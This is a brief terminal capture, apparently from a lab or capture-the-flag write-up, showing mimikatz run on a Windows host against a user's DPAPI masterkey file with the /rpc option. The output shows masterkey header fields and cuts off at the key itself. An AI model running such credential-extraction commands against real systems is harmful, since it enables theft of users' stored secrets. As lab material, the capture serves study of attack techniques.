 C:\Users\steph.cooper\Documents>.\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # dpapi::masterkey /in:"C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protec
t\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407"
/rpc
**MASTERKEYS**
  dwVersion          : 00000002 - 2
  szGuid             : {556a2412-1275-4ccf-b721-e6a0b4f90407}
  dwFlags            : 00000000 - 0
  dwMasterKeyLen     : 00000088 - 136
  dwBackupKeyLen     : 00000068 - 104
  dwCredHistLen      : 00000000 - 0
  dwDomainKeyLen     : 00000174 - 372
[masterkey]